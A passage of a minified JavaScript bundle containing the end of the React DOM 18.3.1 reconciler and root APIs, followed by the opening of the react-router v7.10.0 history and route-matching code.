m=n.alternate;if(m!==null){var y=m.child;if(y!==null){m.child=null;do{var x=y.sibling;y.sibling=null,y=x}while(y!==null)}}z=n}}if(n.subtreeFlags&2064&&a!==null)a.return=n,z=a;else e:for(;z!==null;){if(n=z,n.flags&2048)switch(n.tag){case 0:case 11:case 15:Bi(9,n,n.return)}var p=n.sibling;if(p!==null){p.return=n.return,z=p;break e}z=n.return}}var v=r.current;for(z=v;z!==null;){a=z;var E=a.child;if(a.subtreeFlags&2064&&E!==null)E.return=a,z=E;else e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:bo(9,o)}}catch(I){Ae(o,o.return,I)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(ae=i,Qr(),tr&&typeof tr.onPostCommitFiberRoot=="function")try{tr.onPostCommitFiberRoot(vo,r)}catch{}s=!0}return s}finally{ce=t,At.transition=e}}return!1}function jf(r,e,t){e=si(t,e),e=s0(r,e,1),r=Br(r,e,1),e=Ze(),r!==null&&(Tn(r,1,e),ot(r,e))}function Ae(r,e,t){if(r.tag===3)jf(r,r,t);else for(;e!==null;){if(e.tag===3){jf(e,r,t);break}else if(e.tag===1){var s=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&($r===null||!$r.has(s))){r=si(t,r),r=i0(e,r,1),e=Br(e,r,1),r=Ze(),e!==null&&(Tn(e,1,r),ot(e,r));break}}e=e.return}}function Kx(r,e,t){var s=r.pingCache;s!==null&&s.delete(e),e=Ze(),r.pingedLanes|=r.suspendedLanes&t,Fe===r&&(Ve&t)===t&&(Ne===4||Ne===3&&(Ve&130023424)===Ve&&500>Re()-Vc?ls(r,0):Gc|=t),ot(r,e)}function L0(r,e){e===0&&(r.mode&1?(e=On,On<<=1,!(On&130023424)&&(On=4194304)):e=1);var t=Ze();r=vr(r,e),r!==null&&(Tn(r,e,t),ot(r,t))}function Hx(r){var e=r.memoizedState,t=0;e!==null&&(t=e.retryLane),L0(r,t)}function Wx(r,e){var t=0;switch(r.tag){case 13:var s=r.stateNode,i=r.memoizedState;i!==null&&(t=i.retryLane);break;case 19:s=r.stateNode;break;default:throw Error(U(314))}s!==null&&s.delete(e),L0(r,t)}var A0;A0=function(r,e,t){if(r!==null)if(r.memoizedProps!==e.pendingProps||nt.current)st=!0;else{if(!(r.lanes&t)&&!(e.flags&128))return st=!1,Px(r,e,t);st=!!(r.flags&131072)}else st=!1,ye&&e.flags&1048576&&kg(e,Wa,e.index);switch(e.lanes=0,e.tag){case 2:var s=e.type;Ea(r,e),r=e.pendingProps;var i=Js(e,qe.current);Hs(e,t),i=Mc(null,e,s,r,i,t);var n=Fc();return e.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,at(s)?(n=!0,Ka(e)):n=!1,e.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Dc(e),i.updater=Ao,e.stateNode=i,i._reactInternals=e,Su(e,s,r,t),e=Lu(null,e,s,!0,n,t)):(e.tag=0,ye&&n&&Lc(e),Qe(null,e,i,t),e=e.child),e;case 16:s=e.elementType;e:{switch(Ea(r,e),r=e.pendingProps,i=s._init,s=i(s._payload),e.type=s,i=e.tag=Yx(s),r=Ot(s,r),i){case 0:e=Iu(null,e,s,r,t);break e;case 1:e=Df(null,e,s,r,t);break e;case 11:e=kf(null,e,s,r,t);break e;case 14:e=_f(null,e,s,Ot(s.type,r),t);break e}throw Error(U(306,s,""))}return e;case 0:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ot(s,i),Iu(r,e,s,i,t);case 1:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ot(s,i),Df(r,e,s,i,t);case 3:e:{if(l0(e),r===null)throw Error(U(387));s=e.pendingProps,n=e.memoizedState,i=n.element,Og(r,e),qa(e,s,null,t);var a=e.memoizedState;if(s=a.element,n.isDehydrated)if(n={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=n,e.memoizedState=n,e.flags&256){i=si(Error(U(423)),e),e=Cf(r,e,s,t,i);break e}else if(s!==i){i=si(Error(U(424)),e),e=Cf(r,e,s,t,i);break e}else for(mt=Ur(e.stateNode.containerInfo.firstChild),gt=e,ye=!0,Ft=null,t=Pg(e,null,s,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(ei(),s===i){e=xr(r,e,t);break e}Qe(r,e,s,t)}e=e.child}return e;case 5:return Mg(e),r===null&&vu(e),s=e.type,i=e.pendingProps,n=r!==null?r.memoizedProps:null,a=i.children,hu(s,i)?a=null:n!==null&&hu(s,n)&&(e.flags|=32),o0(r,e),Qe(r,e,a,t),e.child;case 6:return r===null&&vu(e),null;case 13:return u0(r,e,t);case 4:return Cc(e,e.stateNode.containerInfo),s=e.pendingProps,r===null?e.child=ti(e,null,s,t):Qe(r,e,s,t),e.child;case 11:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ot(s,i),kf(r,e,s,i,t);case 7:return Qe(r,e,e.pendingProps,t),e.child;case 8:return Qe(r,e,e.pendingProps.children,t),e.child;case 12:return Qe(r,e,e.pendingProps.children,t),e.child;case 10:e:{if(s=e.type._context,i=e.pendingProps,n=e.memoizedProps,a=i.value,me(za,s._currentValue),s._currentValue=a,n!==null)if(jt(n.value,a)){if(n.children===i.children&&!nt.current){e=xr(r,e,t);break e}}else for(n=e.child,n!==null&&(n.return=e);n!==null;){var o=n.dependencies;if(o!==null){a=n.child;for(var l=o.firstContext;l!==null;){if(l.context===s){if(n.tag===1){l=mr(-1,t&-t),l.tag=2;var u=n.updateQueue;if(u!==null){u=u.shared;var c=u.pending;c===null?l.next=l:(l.next=c.next,c.next=l),u.pending=l}}n.lanes|=t,l=n.alternate,l!==null&&(l.lanes|=t),xu(n.return,t,e),o.lanes|=t;break}l=l.next}}else if(n.tag===10)a=n.type===e.type?null:n.child;else if(n.tag===18){if(a=n.return,a===null)throw Error(U(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),xu(a,t,e),a=n.sibling}else a=n.child;if(a!==null)a.return=n;else for(a=n;a!==null;){if(a===e){a=null;break}if(n=a.sibling,n!==null){n.return=a.return,a=n;break}a=a.return}n=a}Qe(r,e,i.children,t),e=e.child}return e;case 9:return i=e.type,s=e.pendingProps.children,Hs(e,t),i=bt(i),s=s(i),e.flags|=1,Qe(r,e,s,t),e.child;case 14:return s=e.type,i=Ot(s,e.pendingProps),i=Ot(s.type,i),_f(r,e,s,i,t);case 15:return n0(r,e,e.type,e.pendingProps,t);case 17:return s=e.type,i=e.pendingProps,i=e.elementType===s?i:Ot(s,i),Ea(r,e),e.tag=1,at(s)?(r=!0,Ka(e)):r=!1,Hs(e,t),r0(e,s,i),Su(e,s,i,t),Lu(null,e,s,!0,r,t);case 19:return c0(r,e,t);case 22:return a0(r,e,t)}throw Error(U(156,e.tag))};function b0(r,e){return Jm(r,e)}function zx(r,e,t,s){this.tag=r,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Lt(r,e,t,s){return new zx(r,e,t,s)}function zc(r){return r=r.prototype,!(!r||!r.isReactComponent)}function Yx(r){if(typeof r=="function")return zc(r)?1:0;if(r!=null){if(r=r.$$typeof,r===fc)return 11;if(r===hc)return 14}return 2}function Gr(r,e){var t=r.alternate;return t===null?(t=Lt(r.tag,e,r.key,r.mode),t.elementType=r.elementType,t.type=r.type,t.stateNode=r.stateNode,t.alternate=r,r.alternate=t):(t.pendingProps=e,t.type=r.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=r.flags&14680064,t.childLanes=r.childLanes,t.lanes=r.lanes,t.child=r.child,t.memoizedProps=r.memoizedProps,t.memoizedState=r.memoizedState,t.updateQueue=r.updateQueue,e=r.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=r.sibling,t.index=r.index,t.ref=r.ref,t}function Ia(r,e,t,s,i,n){var a=2;if(s=r,typeof r=="function")zc(r)&&(a=1);else if(typeof r=="string")a=5;else e:switch(r){case ks:return us(t.children,i,n,e);case dc:a=8,i|=8;break;case Hl:return r=Lt(12,t,e,i|2),r.elementType=Hl,r.lanes=n,r;case Wl:return r=Lt(13,t,e,i),r.elementType=Wl,r.lanes=n,r;case zl:return r=Lt(19,t,e,i),r.elementType=zl,r.lanes=n,r;case Mm:return wo(t,i,n,e);default:if(typeof r=="object"&&r!==null)switch(r.$$typeof){case Nm:a=10;break e;case Om:a=9;break e;case fc:a=11;break e;case hc:a=14;break e;case Rr:a=16,s=null;break e}throw Error(U(130,r==null?r:typeof r,""))}return e=Lt(a,t,e,i),e.elementType=r,e.type=s,e.lanes=n,e}function us(r,e,t,s){return r=Lt(7,r,s,e),r.lanes=t,r}function wo(r,e,t,s){return r=Lt(22,r,s,e),r.elementType=Mm,r.lanes=t,r.stateNode={isHidden:!1},r}function fl(r,e,t){return r=Lt(6,r,null,e),r.lanes=t,r}function hl(r,e,t){return e=Lt(4,r.children!==null?r.children:[],r.key,e),e.lanes=t,e.stateNode={containerInfo:r.containerInfo,pendingChildren:null,implementation:r.implementation},e}function qx(r,e,t,s,i){this.tag=e,this.containerInfo=r,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=zo(0),this.expirationTimes=zo(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=zo(0),this.identifierPrefix=s,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function Yc(r,e,t,s,i,n,a,o,l){return r=new qx(r,e,t,o,l),e===1?(e=1,n===!0&&(e|=8)):e=0,n=Lt(3,null,null,e),r.current=n,n.stateNode=r,n.memoizedState={element:s,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Dc(n),r}function Qx(r,e,t){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ws,key:s==null?null:""+s,children:r,containerInfo:e,implementation:t}}function R0(r){if(!r)return Hr;r=r._reactInternals;e:{if(vs(r)!==r||r.tag!==1)throw Error(U(170));var e=r;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(at(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(U(171))}if(r.tag===1){var t=r.type;if(at(t))return Rg(r,t,e)}return e}function w0(r,e,t,s,i,n,a,o,l){return r=Yc(t,s,!0,r,i,n,a,o,l),r.context=R0(null),t=r.current,s=Ze(),i=jr(t),n=mr(s,i),n.callback=e??null,Br(t,n,i),r.current.lanes=i,Tn(r,i,s),ot(r,s),r}function ko(r,e,t,s){var i=e.current,n=Ze(),a=jr(i);return t=R0(t),e.context===null?e.context=t:e.pendingContext=t,e=mr(n,a),e.payload={element:r},s=s===void 0?null:s,s!==null&&(e.callback=s),r=Br(i,e,a),r!==null&&($t(r,i,a,n),ya(r,i,a)),a}function so(r){if(r=r.current,!r.child)return null;switch(r.child.tag){case 5:return r.child.stateNode;default:return r.child.stateNode}}function Gf(r,e){if(r=r.memoizedState,r!==null&&r.dehydrated!==null){var t=r.retryLane;r.retryLane=t!==0&&t<e?t:e}}function qc(r,e){Gf(r,e),(r=r.alternate)&&Gf(r,e)}function Xx(){return null}var k0=typeof reportError=="function"?reportError:function(r){console.error(r)};function Qc(r){this._internalRoot=r}_o.prototype.render=Qc.prototype.render=function(r){var e=this._internalRoot;if(e===null)throw Error(U(409));ko(r,e,null,null)};_o.prototype.unmount=Qc.prototype.unmount=function(){var r=this._internalRoot;if(r!==null){this._internalRoot=null;var e=r.containerInfo;gs(function(){ko(null,r,null,null)}),e[yr]=null}};function _o(r){this._internalRoot=r}_o.prototype.unstable_scheduleHydration=function(r){if(r){var e=ag();r={blockedOn:null,target:r,priority:e};for(var t=0;t<Dr.length&&e!==0&&e<Dr[t].priority;t++);Dr.splice(t,0,r),t===0&&lg(r)}};function Xc(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11)}function Do(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11&&(r.nodeType!==8||r.nodeValue!==" react-mount-point-unstable "))}function Vf(){}function Zx(r,e,t,s,i){if(i){if(typeof s=="function"){var n=s;s=function(){var u=so(a);n.call(u)}}var a=w0(e,s,r,0,null,!1,!1,"",Vf);return r._reactRootContainer=a,r[yr]=a.current,rn(r.nodeType===8?r.parentNode:r),gs(),a}for(;i=r.lastChild;)r.removeChild(i);if(typeof s=="function"){var o=s;s=function(){var u=so(l);o.call(u)}}var l=Yc(r,0,!1,null,null,!1,!1,"",Vf);return r._reactRootContainer=l,r[yr]=l.current,rn(r.nodeType===8?r.parentNode:r),gs(function(){ko(e,l,t,s)}),l}function Co(r,e,t,s,i){var n=t._reactRootContainer;if(n){var a=n;if(typeof i=="function"){var o=i;i=function(){var l=so(a);o.call(l)}}ko(e,a,r,i)}else a=Zx(t,e,r,i,s);return so(a)}ig=function(r){switch(r.tag){case 3:var e=r.stateNode;if(e.current.memoizedState.isDehydrated){var t=_i(e.pendingLanes);t!==0&&(pc(e,t|1),ot(e,Re()),!(ae&6)&&(ii=Re()+500,Qr()))}break;case 13:gs(function(){var s=vr(r,1);if(s!==null){var i=Ze();$t(s,r,1,i)}}),qc(r,1)}};yc=function(r){if(r.tag===13){var e=vr(r,134217728);if(e!==null){var t=Ze();$t(e,r,134217728,t)}qc(r,134217728)}};ng=function(r){if(r.tag===13){var e=jr(r),t=vr(r,e);if(t!==null){var s=Ze();$t(t,r,e,s)}qc(r,e)}};ag=function(){return ce};og=function(r,e){var t=ce;try{return ce=r,e()}finally{ce=t}};su=function(r,e,t){switch(e){case"input":if(Ql(r,t),e=t.name,t.type==="radio"&&e!=null){for(t=r;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var s=t[e];if(s!==r&&s.form===r.form){var i=To(s);if(!i)throw Error(U(90));Um(s),Ql(s,i)}}}break;case"textarea":$m(r,t);break;case"select":e=t.value,e!=null&&js(r,!!t.multiple,e,!1)}};zm=Kc;Ym=gs;var Jx={usingClientEntryPoint:!1,Events:[Ln,Ps,To,Hm,Wm,Kc]},Si={findFiberByHostInstance:ns,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},e1={bundleType:Si.bundleType,version:Si.version,rendererPackageName:Si.rendererPackageName,rendererConfig:Si.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Sr.ReactCurrentDispatcher,findHostInstanceByFiber:function(r){return r=Xm(r),r===null?null:r.stateNode},findFiberByHostInstance:Si.findFiberByHostInstance||Xx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Wn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Wn.isDisabled&&Wn.supportsFiber)try{vo=Wn.inject(e1),tr=Wn}catch{}}vt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Jx;vt.createPortal=function(r,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Xc(e))throw Error(U(200));return Qx(r,e,null,t)};vt.createRoot=function(r,e){if(!Xc(r))throw Error(U(299));var t=!1,s="",i=k0;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(s=e.identifierPrefix),e.onRecoverableError!==void 0&&(i=e.onRecoverableError)),e=Yc(r,1,!1,null,null,t,!1,s,i),r[yr]=e.current,rn(r.nodeType===8?r.parentNode:r),new Qc(e)};vt.findDOMNode=function(r){if(r==null)return null;if(r.nodeType===1)return r;var e=r._reactInternals;if(e===void 0)throw typeof r.render=="function"?Error(U(188)):(r=Object.keys(r).join(","),Error(U(268,r)));return r=Xm(e),r=r===null?null:r.stateNode,r};vt.flushSync=function(r){return gs(r)};vt.hydrate=function(r,e,t){if(!Do(e))throw Error(U(200));return Co(null,r,e,!0,t)};vt.hydrateRoot=function(r,e,t){if(!Xc(r))throw Error(U(405));var s=t!=null&&t.hydratedSources||null,i=!1,n="",a=k0;if(t!=null&&(t.unstable_strictMode===!0&&(i=!0),t.identifierPrefix!==void 0&&(n=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=w0(e,null,r,1,t??null,i,!1,n,a),r[yr]=e.current,rn(r),s)for(r=0;r<s.length;r++)t=s[r],i=t._getVersion,i=i(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,i]:e.mutableSourceEagerHydrationData.push(t,i);return new _o(e)};vt.render=function(r,e,t){if(!Do(e))throw Error(U(200));return Co(null,r,e,!1,t)};vt.unmountComponentAtNode=function(r){if(!Do(r))throw Error(U(40));return r._reactRootContainer?(gs(function(){Co(null,null,r,!1,function(){r._reactRootContainer=null,r[yr]=null})}),!0):!1};vt.unstable_batchedUpdates=Kc;vt.unstable_renderSubtreeIntoContainer=function(r,e,t,s){if(!Do(t))throw Error(U(200));if(r==null||r._reactInternals===void 0)throw Error(U(38));return Co(r,e,t,!1,s)};vt.version="18.3.1-next-f1338f8080-20240426";function _0(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(_0)}catch(r){console.error(r)}}_0(),_m.exports=vt;var t1=_m.exports,D0,Kf=t1;D0=Kf.createRoot,Kf.hydrateRoot;/**
 * react-router v7.10.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var Hf="popstate";function r1(r={}){function e(s,i){let{pathname:n,search:a,hash:o}=s.location;return Mu("",{pathname:n,search:a,hash:o},i.state&&i.state.usr||null,i.state&&i.state.key||"default")}function t(s,i){return typeof i=="string"?i:fn(i)}return i1(e,t,null,r)}function Te(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function wt(r,e){if(!r){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function s1(){return Math.random().toString(36).substring(2,10)}function Wf(r,e){return{usr:r.state,key:r.key,idx:e}}function Mu(r,e,t=null,s){return{pathname:typeof r=="string"?r:r.pathname,search:"",hash:"",...typeof e=="string"?ci(e):e,state:t,key:e&&e.key||s||s1()}}function fn({pathname:r="/",search:e="",hash:t=""}){return e&&e!=="?"&&(r+=e.charAt(0)==="?"?e:"?"+e),t&&t!=="#"&&(r+=t.charAt(0)==="#"?t:"#"+t),r}function ci(r){let e={};if(r){let t=r.indexOf("#");t>=0&&(e.hash=r.substring(t),r=r.substring(0,t));let s=r.indexOf("?");s>=0&&(e.search=r.substring(s),r=r.substring(0,s)),r&&(e.pathname=r)}return e}function i1(r,e,t,s={}){let{window:i=document.defaultView,v5Compat:n=!1}=s,a=i.history,o="POP",l=null,u=c();u==null&&(u=0,a.replaceState({...a.state,idx:u},""));function c(){return(a.state||{idx:null}).idx}function d(){o="POP";let x=c(),p=x==null?null:x-u;u=x,l&&l({action:o,location:y.location,delta:p})}function f(x,p){o="PUSH";let v=Mu(y.location,x,p);u=c()+1;let E=Wf(v,u),T=y.createHref(v);try{a.pushState(E,"",T)}catch(I){if(I instanceof DOMException&&I.name==="DataCloneError")throw I;i.location.assign(T)}n&&l&&l({action:o,location:y.location,delta:1})}function h(x,p){o="REPLACE";let v=Mu(y.location,x,p);u=c();let E=Wf(v,u),T=y.createHref(v);a.replaceState(E,"",T),n&&l&&l({action:o,location:y.location,delta:0})}function m(x){return n1(x)}let y={get action(){return o},get location(){return r(i,a)},listen(x){if(l)throw new Error("A history only accepts one active listener");return i.addEventListener(Hf,d),l=x,()=>{i.removeEventListener(Hf,d),l=null}},createHref(x){return e(i,x)},createURL:m,encodeLocation(x){let p=m(x);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:f,replace:h,go(x){return a.go(x)}};return y}function n1(r,e=!1){let t="http://localhost";typeof window<"u"&&(t=window.location.origin!=="null"?window.location.origin:window.location.href),Te(t,"No window.location.(origin|href) available to create URL");let s=typeof r=="string"?r:fn(r);return s=s.replace(/ $/,"%20"),!e&&s.startsWith("//")&&(s=t+s),new URL(s,t)}function C0(r,e,t="/"){return a1(r,e,t,!1)}function a1(r,e,t,s){let i=typeof e=="string"?ci(e):e,n=Er(i.pathname||"/",t);if(n==null)return null;let a=P0(r);o1(a);let o=null;for(let l=0;o==null&&l<a.length;++l){let u=v1(n);o=p1(a[l],u,s)}return o}function P0(r,e=[],t=[],s="",i=!1){let n=(a,o,l=i,u)=>{let c={relativePath:u===void 0?a.path||"":u,caseSensitive:a.caseSensitive===!0,childrenIndex:o,route:a};if(c.relativePath.startsWith("/")){if(!c.relativePath.startsWith(s)&&l)return;Te(c.relativePath.startsWith(s),`Absolute route path "${c.relativePath}" nested under path "${s}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),c.relativePath=c.relativePath.slice(s.length)}let d=gr([s,c.relativePath]),f=t.concat(c);a.children&&a.children.length>0&&(Te(a.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${d}".`),P0(a.children,e,f,d,l)),!(a.path==null&&!a.index)&&e.push({path:d,score:m1(d,a.index),routesMeta:f})};return r.forEach((a,o)=>{var l;if(a.path===""||!((l=a.path)!=null&&l.includes("?")))n(a,o);else for(let u of N0(a.path))n(a,o,!0,u)}),e}function N0(r){let e=r.split("/");if(e.length===0)return[];let[t,...s]=e,i=t.endsWith("?"),n=t.replace(/\?$/,"");if(s.length===0)return i?[n,""]:[n];let a=N0(s.join("/")),o=[];return o.push(...a.map(l=>l===""?n:[n,l].join("/"))),i&&o.push(...a),o.map(l=>r.startsWith("/")&&l===""?"/":l)}function o1(r){r.sort((e,t)=>e.score!==t.score?t.score-e.score:g1(e.routesMeta.map(s=>s.childrenIndex),t.routesMeta.map(s=>s.childrenIndex)))}var l1=/^:[\w-]+$/,u1=3,c1=2,d1=1,f1=10,h1=-2,zf=r=>r==="*";function m1(r,e){let t=r.split("/"),s=t.length;return t.some(zf)&&(s+=h1),e&&(s+=c1),t.filter(i=>!zf(i)).reduce((i,n)=>i+(l1.test(n)?u1:n===""?d1:f1),s)}function g1(r,e){return r.length===e.length&&r.slice(0,-1).every((s,i)=>s===e[i])?r[r.length-1]-e[e.length-1]:0}function p1(r,e,t=!1){let{routesMeta:s}=r,i={},n="/",a=[];for(let o=0;o<s.length;++o){let l=s[o],u=o===s.length-1,c=n==="/"?e:e.slice(n.length)||"/",d=io({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},c),f=l.route;if(!d&&u&&t&&!s[s.length-1].route.index&&(d=io({path:l.relativePath,caseSensitive:l.caseSensitive,end:!1},c)),!d)return null;Object.assign(i,d.params),a.push({params:i,pathname:gr([n,d.pathname]),pathnameBase:I1(gr([n,d.pathnameBase])),route:f}),d.pathnameBase!=="/"&&(n=gr([n,d.pathnameBase]))}return a}function io(r,e){typeof r=="string"&&(r={path:r,caseSensitive:!1,end:!0});let[t,s]=y1(r.path,r.caseSensitive,r.end),i=e.match(t);if(!i)return null;let n=i[0],a=n.replace(/(.)\/+$/,"$1"),o=i.slice(1);return{params:s.reduce((u,{paramName:c,isOptional:d},f)=>{if(c==="*"){let m=o[f]||"";a=n.slice(0,n.length-m.length).replace(/(.)\/+$/,"$1")}const h=o[f];return d&&!h?u[c]=void 0:u[c]=(h||"").replace(/%2F/g,"/"),u},{}),pathname:n,pathnameBase:a,pattern:r}}function y1(r,e=!1,t=!0){wt(r==="*"||!r.endsWith("*")||r.endsWith("/*"),`Route path "${r}" will be treated as if it were "${r.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${r.replace(/\*$/,"/*")}".`);let s=[],i="^"+r.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,l)=>(s.push({paramName:o,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return r.endsWith("*")?(s.push({paramName:"*"}),i+=r==="*"||r==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?i+="\\/*$":r!==""&&r!=="/"&&(i+="(?:(?=\\/|$))"),[new RegExp(i,e?void 0:"i"),s]}function v1(r){try{return r.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return wt(!1,`The URL path "${r}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${e}).`),r}}function Er(r,e){if(e==="/")return r;if(!r.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,s=r.charAt(t);return s&&s!=="/"?null:r.slice(t)||"/"}var x1=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,E1=r=>x1.test(r);function S1(r,e="/"){let{pathname:t,search:s="",hash:i=""}=typeof r=="string"?ci(r):r,n;if(t)if(E1(t))n=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),wt(!1,`Pathnames cannot have embedded double slashes - normalizing ${a} -> ${t}`)}t.startsWith("/")?n=Yf(t.substring(1),"/"):n=Yf(t,e)}else n=e;return{pathname:n,search:L1(s),hash:A1(i)}}function Yf(r,e){let t=e.replace(/\/+$/,"").split("/");return r.split("/").forEach(i=>{i===".."?t.length>1&&t.pop():i!=="."&&t.push(i)}),t.length>1?t.join("/"):"/"}function ml(r,e,t,s){return`Cannot include a '${r}' character in a manually specified \`to.${e}\` field [${JSON.stringify(s)}].  Please separate it out to the \`to.${t}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function T1(r){return r.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function O0(r){let e=T1(r);return e.map((t,s)=>s===e.length-1?t.pathname:t.pathnameBase)}function M0(r,e,t,s=!1){let i;typeof r=="string"?i=ci(r):(i={...r},Te(!i.pathname||!i.pathname.includes("?"),ml("?","pathname","search",i)),Te(!i.pathname||!i.pathname.includes("#"),ml("#","pathname","hash",i)),Te(!i.search||!i.search.includes("#"),ml("#","search","hash",i)));let n=r===""||i.pathname==="",a=n?"/":i.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!s&&a.startsWith("..")){let f=a.split("/");for(;f[0]==="..";)f.shift(),d-=1;i.pathname=f.join("/")}o=d>=0?e[d]:"/"}let l=S1(i,o),u=a&&a!=="/"&&a.endsWith("/"),c=(n||a===".")&&t.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var gr=r=>r.join("/").replace(/\/\/+/g,"/"),I1=r=>r.replace(/\/+$/,"").replace(/^\/*/,"/"),L1=r=>!r||r==="?"?"":r.startsWith("?")?r:"?"+r,A1=r=>!r||r==="#"?"":r.startsWith("#")?r:"#"+r;function b1(r){return r!=null&&typeof r.status=="number"&&typeof r.statusText=="string"&&typeof r.internal=="boolean"&&"data"in r}function R1(r){return r.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var F0=["POST","PUT","PATCH","DELETE"];new Set(F0);var w1=["GET",...F0];new Set(w1);var di=C.createContext(null);di.displayName="DataRouter";var Po=C.createContext(null);Po.displayName="DataRouterState";C.createContext(!1);var U0=C.createContext({isTransitioning:!1});U0.displayName="ViewTransition";var k1=C.createContext(new Map);k1.displayName="Fetchers";var _1=C.createContext(null);_1.displayName="Await";var Gt=C.createContext(null);Gt.displayName="Navigation";var bn=C.createContext(null);bn.displayName="Location";var nr=C.createContext({outlet:null,matches:[],isDataRoute:!1});nr.displayName="Route";var Zc=C.createContext(null);Zc.displayName="RouteError";function D1(r,{relative:e}={}){Te(Rn(),"useHref() may be used only in the context of a <Router> component.");let{basename:t,navigator:s}=C.useContext(Gt),{hash:i,pathname:n,search:a}=wn(r,{relative:e}),o=n;return t!=="/"&&(o=n==="/"?t:gr([t,n])),s.createHref({pathname:o,search:a,hash:i})}function Rn(){return C.useContext(bn)!=null}function Tr(){return Te(Rn(),"useLocation() may be used only in the context of a <Router> component."),C.useContext(bn).location}var B0="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function $0(r){C.useContext(Gt).static||C.useLayoutEffect(r)}function No(){let{isDataRoute:r}=C.useContext(nr);return r?K1():C1()}function C1(){Te(Rn(),"useNavigate() may be used only in the context of a <Router> component.");let r=C.useContext(di),{basename:e,navigator:t}=C.useContext(Gt),{matches:s}=C.useContext(nr),{pathname:i}=Tr(),n=JSON.stringify(O0(s)),a=C.useRef(!1);return 